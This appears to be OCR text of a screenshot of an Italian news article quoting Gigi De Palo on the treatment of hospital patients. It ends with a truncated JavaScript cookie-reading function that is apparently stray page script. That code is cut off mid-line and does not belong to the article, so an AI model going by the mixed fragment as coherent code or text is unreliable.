
cercato e cercano di garantire ogni assistenza
e ogni cura ai malati» commenta Gigi De Palo,
presidente del Forum.
«Bene ha fatto il ministro Lorenzin a far
intervenire i Nas perché accertino la reale
situazione e le eventuali responsabilità. Ma al di
lá della ricerca del colpevole, vorremmo che la
situazione possa tornare alla normalità, anzi
alla dignità, nelle prossime ore. La qualità di vita
di un Paese si giudica da come vengono
trattati i suoi elementi più fragili: malati, disabili
e bambini».
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?